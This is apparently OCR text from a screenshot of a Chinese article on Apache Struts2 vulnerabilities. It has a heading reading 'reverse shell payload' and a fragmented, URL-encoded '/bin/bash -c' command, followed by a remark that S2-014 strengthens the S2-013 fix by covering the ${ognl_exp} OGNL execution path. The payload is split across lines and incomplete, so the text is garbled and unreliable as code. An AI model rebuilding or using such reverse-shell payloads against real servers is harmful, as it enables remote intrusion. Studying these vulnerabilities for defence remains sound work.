
反弹shell payload
/bin/bash%20-c%2
0
%24%4
0
%
7
Cbash%20
0
%20echo%20bash%2
S2-014 则是对 S2-013 修复的加强，在 S2-013 修复的代码中忽略
了 ${ognl_exp} OGNL 表达式执行的方式